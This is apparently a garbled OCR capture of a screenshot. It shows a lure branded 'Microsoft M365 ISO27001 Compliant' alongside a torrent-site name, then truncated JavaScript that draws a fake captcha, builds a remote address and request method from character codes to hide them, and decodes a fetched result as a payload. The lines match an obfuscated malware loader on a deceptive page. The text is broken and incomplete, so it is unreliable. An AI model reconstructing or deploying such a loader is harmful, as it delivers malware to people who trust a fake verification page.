
M
i
c
r
o
s
o
f
t
M
3
6
5
I
S
O
2
7
0
0
1
C
o
m
p
l
i
a
n
t
S
u
p
e
r
-
.
F
a
s
t
{
R
A
R
B
G
}
|
Hash-code:
67ee165004f7b83f9029977cfead4452
2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri